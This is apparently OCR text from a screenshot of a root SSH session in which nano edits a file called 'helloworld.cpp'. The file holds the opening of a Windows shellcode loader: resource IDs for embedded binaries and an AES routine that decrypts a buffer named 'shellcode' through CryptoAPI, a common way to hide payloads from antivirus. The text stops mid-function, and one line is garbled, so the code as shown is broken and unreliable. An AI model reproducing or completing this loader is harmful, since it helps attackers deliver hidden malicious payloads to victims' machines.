 ojk — root@debianx64: ~/demo — ssh root@10.211.55.6 — 127×34
GNU nano 7.2 helloworld.cpp *
#include <stdio.h>
#include <windows.h>
#include <wincrypt.h>
#pragma comment (lib, "crypt32.lib")
#define IDI_BIN1 102
#define IDI_BIN2 103
void DecryptAES(char* shellcode, DWORD shellcodeLen, char* key, DWORD keyLen) {
    HCRYPTPROV hProv;
    HCRYPTHASH hHash;
    HCRYPTKEY hKey;
    ifCryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)
    if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
        printf("Failed in CryptCreateHash (%u)\n", GetLastError());
        return;
    }
    if (!CryptHashData(hHash, (BYTE*)key, keyLen, 0)) {
        printf("Failed in CryptHashData (%u)\n", GetLastError());
        return;
    }
    if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey)) {
        printf("Failed in CryptDeriveKey (%u)\n", GetLastError());
        return;
    }
    if (!CryptDecrypt(hKey, (HCRYPTHASH)NULL, 0, 0, (BYTE*)shellcode, &shellcodeLen)) {
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy